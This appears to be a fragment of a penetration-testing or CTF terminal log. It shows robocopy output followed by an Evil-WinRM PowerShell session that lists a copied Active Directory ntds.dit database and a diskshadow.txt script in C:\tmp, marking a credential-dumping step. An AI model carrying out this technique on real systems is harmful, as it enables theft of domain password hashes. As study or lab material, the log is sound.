 ------------------------------------------------------------------------------
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :         1         0         1         0         0         0
Files :         1         1         0         0         0         0
Bytes :   16.00 m   16.00 m         0         0         0         0
Times :   0:00:01   0:00:01                       0:00:00   0:00:00
Speed :            16677153 Bytes/sec.
Speed :             954.274 MegaBytes/min.
Ended : Tuesday, September 12, 2023 8:13:36 AM
*Evil-WinRM* PS C:\tmp> ls
Directory: C:\tmp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/12/2023   8:07 AM            191 diskshadow.txt
-a----        9/12/2023   8:09 AM       16777216 ntds.dit